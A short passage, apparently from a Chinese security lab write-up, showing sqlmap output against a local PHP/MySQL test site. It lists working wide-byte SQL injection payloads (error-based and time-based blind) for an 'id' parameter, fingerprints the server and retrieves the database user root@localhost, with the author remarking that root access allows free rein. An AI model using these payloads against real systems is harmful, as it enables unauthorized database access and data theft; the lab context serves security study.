 tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOO
Payload: id=1 %df' AND (SELECT 8577 FROM(SELECT COUNT(*),CONCAT(0x716a707871,(SELECT
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VAza
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 %df' AND SLEEP(5)-- Tgaz
---
[23:41:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[23:41:40] [INFO] fetching current user
[23:41:40] [INFO] resumed: root@localhost
current user: 'root@localhost' root权限，可以放肆搞事情了
[23:41:40] [INFO] fetched data logged to text files under '/root/.sqlmap/output/127.0.0.1'
红日安全
[*] shutting down at 23:41:40